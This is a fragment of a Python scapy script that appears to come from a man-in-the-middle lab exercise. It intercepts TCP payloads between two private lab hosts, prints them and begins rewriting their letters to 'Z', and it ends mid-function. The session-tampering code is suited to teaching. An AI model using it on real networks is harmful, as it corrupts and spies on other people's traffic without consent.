 #!/usr/bin/python3
from scapy.all import *
A_IP = "10.0.2.5"
B_IP = "10.0.2.6"
def spoof_pkt(pkt):
    if pkt[IP].src == A_IP and pkt[IP].dst == B_IP and pkt[TCP].payload:
        data = pkt[TCP].payload.load
        print("data: %s, length: %d\n" % (data, len(data)))
        #create new packet
        newpkt = IP()/TCP()/""
        newpkt = pkt[IP]
        del(newpkt.chksum)
        del(newpkt[TCP].payload)
        del(newpkt[TCP].chksum)
        #turn bytes data into a list for transforming
        data_list = list(data)
        #inspect each single character
        for i in range(0, len(data_list)):
            if chr(data_list[i]).isalpha():
                data_list[i] = ord('Z')